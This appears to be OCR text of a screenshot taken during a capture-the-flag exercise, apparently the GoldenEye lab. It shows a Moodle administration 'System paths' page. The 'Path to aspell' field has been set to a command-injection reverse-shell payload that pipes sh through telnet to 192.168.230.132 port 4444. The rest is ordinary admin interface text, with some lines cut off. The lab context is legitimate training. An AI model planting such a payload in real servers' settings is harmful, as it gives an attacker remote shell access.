 severnaya-station.com/gnocertdir/admin/settings.php?section=systempaths
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
GoldenEye Operators Training - Moodle
Home ► Site administration ► Server ► System paths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
HTTP
Maintenance mode
Cleanup
Environment
PHP info
Performance
System paths
GD version
gdversion
GD 2.x is installed Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the one that has been auto-detected. Don't change this unless you really know what you're doing.
Path to du
pathtodu
/usr/bin/du ✔ Default: Empty
Path to du. Probably something like /usr/bin/du. If you enter this, pages that display directory contents will run much faster for directories with a lot of files.
Path to aspell
aspellpath
sh -c '(sleep 4062|telnet 192.168.230.132 4444|while : ; do sh && break; ✘ Default: Empty
To use spell-checking within the editor, you MUST have aspell 0.50 or later installed on your server, and you must specify the correct path to access the aspell binary. On Unix/Linux
else.
Path to dot
pathtodot
Default: Empty
Path to dot. Probably something like /usr/bin/dot. To be able to generate graphics from DOT files, you must have installed the dot executable and point to it here. Note that, for now,
Moodle.
Save changes